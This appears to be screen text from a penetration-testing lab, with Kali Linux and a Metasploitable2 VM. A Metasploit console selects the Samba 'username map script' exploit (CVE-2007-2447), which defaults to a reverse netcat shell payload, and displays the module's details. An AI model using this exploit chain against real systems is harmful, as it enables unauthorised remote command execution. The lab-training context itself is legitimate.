 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Kali-Linux-2020.3-vmware-amd64
Shared VMs
Debian GNU_Linux 10 (64-bit)
Home
Kali-Linux-2020.3-vmware-a...
Metasploitable2-Linux
[Shell No. 1]
Shell No. 1
06:05 PM
85%
Shell No. 1
Shell No. 1
File Actions Edit View Help
Interact with a module by name or index, for example use 25 or use post/linux/gather/enum_configs
msf5 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/samba/usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf5 exploit(multi/samba/usermap_script) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.